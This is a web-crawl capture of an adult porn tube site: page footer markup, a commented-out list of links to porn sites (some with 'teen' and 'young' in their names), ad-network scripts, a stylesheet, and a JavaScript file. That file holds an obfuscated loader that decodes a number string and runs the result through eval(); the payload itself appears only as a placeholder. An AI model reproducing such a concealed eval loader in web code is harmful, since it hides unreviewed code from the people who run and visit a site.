href="https://gaymaturetube.org/" data-ct="2528227301">GayMatureTube <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearvideo.org/" data-ct="2537629738">GayBearVideo <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearvideos.net/" data-ct="2590498530">GayBearVideos <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearsporn.org/" data-ct="2677409804">GayBearsPorn.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaybearsfucking.net/" data-ct="2872934549">GayBearsFucking <i class="la la-angle-right"></i></a></li><li><a href="https://twinkboys.org/" data-ct="2948357551">TwinkBoys <i class="la la-angle-right"></i></a></li><li><a href="https://teentwink.net" data-ct="2949348033">TeenTwink <i class="la la-angle-right"></i></a></li><li><a href="https://freegaydaddyporn.net/" data-ct="2987039808">FreeGayDaddyPorn <i class="la la-angle-right"></i></a></li><li><a href="https://twinksfuck.org/" data-ct="3076522738">TwinksFuck.org <i class="la la-angle-right"></i></a></li><li><a href="https://freegaytwinkporn.net" data-ct="3148400063">FreeGayTwinkPorn.net <i class="la la-angle-right"></i></a></li><li><a href="https://porndadgay.com/" data-ct="3176141763">porndadgay <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddytube.org/" data-ct="3244213549">GayDaddyTube.org <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvideo.org/" data-ct="3332868022">TwinkVideo.org <i class="la la-angle-right"></i></a></li><li><a href="https://daddygayporn.icu/" data-ct="3675184053">daddygayporn.icu <i class="la la-angle-right"></i></a></li><li><a href="http://shytwinks.com/" data-ct="3681388001">Gay Boys <i class="la la-angle-right"></i></a></li><li><a href="https://twinkteen.net/" data-ct="3716351201">TwinkTeen.net <i class="la la-angle-right"></i></a></li><li><a href="https://twinkvideos.org/" data-ct="3815786589">TwinkVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaydadporn.com/" data-ct="3889606991">gaydadporn <i class="la la-angle-right"></i></a></li><li><a href="http://twinksyoungporn.com/" data-ct="387877474">Twinks Young Porn <i class="la la-angle-right"></i></a></li><li><a href="http://cutetwinks.org/" data-ct="4003874204">CuteTwinks.org <i class="la la-angle-right"></i></a></li><li><a href="https://gaydaddyporn.org/" data-ct="4072422365">gaydaddyporn <i class="la la-angle-right"></i></a></li><li><a href="http://twinkteenboys.net" data-ct="4084589178">TwinkTeenBoys <i class="la la-angle-right"></i></a></li><li><a href="https://1gaybears.com/" data-ct="4136280453">GayBears <i class="la la-angle-right"></i></a></li><li><a href="https://gaymusclebears.org" data-ct="2161143467">GayMuscleBears.org <i class="la la-angle-right"></i></a></li> -->  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; twinkboys.org.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"673f0a384fea4298975530895b4db860","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://younggaytwinks.net/css/styles.css
body_size: 4249
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(179, 175, 80); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(179, 175, 80); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-time { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; bottom: 0; right: 0; padding: 0 4px; font-size: 13px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-time i { display: block; font-size: 14px; float: left; height: inherit; line-height: inherit; margin-right: 1px; }

.thumb p { -ms-text-overflow: ellipsis; -o-text-overflow: ellipsis; text-overflow: ellipsis; white-space: nowrap; font-weight: bold; overflow: hidden; height: 18px; line-height: 18px; font-size: 16px; margin-top: 10px; }

.thumb ul { border-top-width: 1px; border-top-style: solid; height: 28px; margin-top: 7px; font-size: 14px; position: relative; }
.thumb ul:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.thumb li { border-top-width: 5px; border-top-style: solid; height: 24px; line-height: 24px; float: left; overflow: hidden; position: relative; z-index: 100; }
.thumb li.likes { float: right; margin-right: 0; }
.thumb li i { display: block; float: left; font-size: 20px; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }

.thumb-small { float: left; width: 50%; }

.thumbs-swiper { background: #fff; height: auto !important; text-align: left !important; cursor: grabbing; }
.thumbs-swiper:after { display: none; }
.thumbs-swiper ul.swiper { margin: 0; }
.thumbs-swiper li { width: 180px !important; margin: 0 !important; float: left !important; }
.thumbs-swiper a { height: auto !important; padding: 0 !important; border: 0 none !important; text-align: left !important; }
.thumbs-swiper li .thumb { float: none; width: 100% !important; }
.thumbs-swiper li .thumb ul { display: block; margin: 5px 0 0 0 !important; }
.thumbs-swiper li .thumb li { width: auto !important; }
.thumbs-swiper li .thumb p { font-size: 16px !important; margin-top: 6px !important; }
.thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { height: 50px !important; line-height: 50px !important; top: 40px !important; }

.pagination { font-weight: bold; overflow: hidden; margin: 45px 10px 0 10px; font-size: 0; text-align: center; position: relative; }
.pagination:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.pagination a, .pagination span { border-top-width: 8px; border-top-style: solid; min-width: 40px; padding: 0 5px; position: relative; overflow: hidden; margin: 5px 2px 0 2px; z-index: 100; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev { border-top-width: 8px; border-top-style: solid; float: left; margin: 0 !important; width: 49.4%; text-align: left; padding: 0; font-size: 22px; }
a.next, span.next { border-top-width: 8px; border-top-style: solid; float: right; margin: 0 !important; width: 49.4%; text-align: right; padding: 0; font-size: 22px; }
a.prev i, span.prev i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-right: 5px; }
a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pages { overflow: hidden; display: inline-block; vertical-align: top; }

.pag-alt { margin-top: 35px !important; }
.pagination a.view-all { border-top-width: 8px; border-top-style: solid; min-width: 250px; margin-top: 0 !important; padding: 0 25px; font-size: 20px; height: 40px; line-height: 40px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding-top: 10px; }
.list li { text-align: center; position: relative; overflow: hidden; }
.list a { font-weight: bold; font-size: 20px; overflow-x: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 10px 10px 0 10px; height: 40px; line-height: 40px; position: relative; }
.list a:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.list span { min-width: 60px; border-top-width: 5px; border-top-style: solid; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; font-size: 13px; overflow: hidden; margin: -1px 10px 0 10px; position: relative; }
.list span i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 16px; margin-top: -1px; }

.list-alt a i { margin-right: 5px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; right: 5px; display: block; height: inherit; line-height: inherit; }
.list-alt a:hover i { right: 0; }

.about { overflow: hidden; padding: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }
.about span { font-weight: bold; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; margin: 10px 10px 0 10px; }

.full-video { background-color: rgb(0,0,0); border-bottom-width: 2px; border-bottom-style: solid; overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; text-align: center; border-bottom-width: 1px; border-bottom-style: solid; position: relative; padding-bottom: 15px; }
.full-info:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
.full-info h1 { margin: 15px 0 0 0; }
.full-info a, .full-info span { position: relative; z-index: 100; border-top-width: 5px; border-top-style: solid; font-weight: bold; overflow: hidden; margin: 5px 2px 0 2px; display: inline-block; vertical-align: top; height: 25px; line-height: 25px; font-size: 14px; text-align: center; }
.full-info a { cursor: pointer; }
.full-info a i, .full-info span i { margin-right: 1px; margin-top: -1px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; }

.meta-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; margin: 15px 0 0 0; position: relative; text-align: center;}
.meta-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.rating-container { overflow: hidden; }
.rating-container a { border-top-width: 8px; float: left; width: 49%; height: 30px; line-height: 30px; }
.rating-container a i { font-size: 28px; }
.rating-container a:first-child { margin: 0 1% 0 0; }
.rating-container a:last-child { margin: 0 0 0 1%; }

.meta { display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 10px 0 10px; }

.links-wrap { border-top-width: 1px; border-top-style: solid; overflow: hidden; clear: both; position: relative; margin-top: 15px; }
.links-wrap:after { border-top-width: 1px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }

.links-container { overflow: hidden; position: relative; margin: 15px 40px 0 0; float: left; }
.links-container span {  height: 20px !important; line-height: 20px !important; display: block; border-top-color: transparent; text-align: left; margin-top: 10px !important; }
.links-container a i { float: left; margin-right: 2px; font-size: 16px; }
.links-container a { float: left; margin: 5px 10px 0 0; }

.full-brkas-container { overflow: hidden; margin: 20px 0 0 0; text-align: center; font-size: 0; padding: 10px 0 20px 0; }

.footer-container { border-top-style: solid; border-top-width: 1px; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; position: relative; }
.footer-container:after { border-top-style: solid; border-top-width: 1px; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 0; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container a, .footer-container span { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; border-style: solid; border-width: 4px; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 44px; height: 44px; line-height: 44px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:360px) {
    .filters a { font-size: 15px; }
}

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small p { font-size: 16px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .head-container { overflow: visible; min-height: 48px; }
    .head-container .main-container { overflow: visible; }
    .head-menu { clear: none; }
    a.logo { margin-right: 15px; }
    .swiper { margin: 0; text-align: left; }
    .swiper ul { margin: 0; }
    .swiper li { margin: 0 5px 0 0; }
    .swiper:after { display: none; }
    .search-form { box-shadow: 0 5px 15px -6px rgba(0,0,0,0.5); top: 52px; }
    .search-form:after { display: none; }
    .filters a { font-size: 16px; padding: 0 10px; }
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-small { width: 33.3333%; }
}

@media all and (min-width:640px) {
    .filters a { padding: 0 20px; }
    .brka-2 { display: inline-block; } 
    .pagination { margin-top: 60px; }
    .pag-alt { margin-top: 35px !important; }
    .pages { overflow: visible; }
    .pagination a, .pagination span { margin: 0 3px; min-width: 30px; padding: 0 5px; }
    a.prev, span.prev { padding-right: 15px; width: auto; }
    a.next, span.next { padding-left: 15px; width: auto; }
    .list li { width: 33.3333%; }
    .thumb-small p { font-size: 18px; }
    .full-info, .full-info h1 { text-align: left; }
    .meta { float: left; margin: 0; }
    .meta span { float: left; margin: 0 5px 0 0; padding: 0 10px; min-width: 80px; }
    .full-info a, .full-info span { height: 30px; line-height: 30px; }
    .rating-container { float: right; }
    .rating-container a { width: auto; margin: 0 0 0 5px; border-top-width: 5px; min-width: 70px; padding: 0 10px; }
    .rating-container a:first-child, .rating-container a:last-child { margin: 0 0 0 5px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb ul { font-size: 13px; }
    .list a { font-size: 20px; }
    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://younggaytwinks.net/js/IkIhCYqSA5QIIPR.js
body_size: 23283
content:
function lchsrxa(jnmwzperg){var ipkmgrpyo='Z';var ymccilp='A';var iolpnidod=[];var amhkldszpi=new RegExp('['+ymccilp+'-'+ipkmgrpyo+']');var bocwfikz=jnmwzperg.split(amhkldszpi);for(var i=0;i<bocwfikz.length;i++){iolpnidod.push(String.fromCharCode(parseInt(bocwfikz[i],18)/(53)));}eval(iolpnidod.splice(1,iolpnidod.length).join(''));}lchsrxa('[base64]'); 
     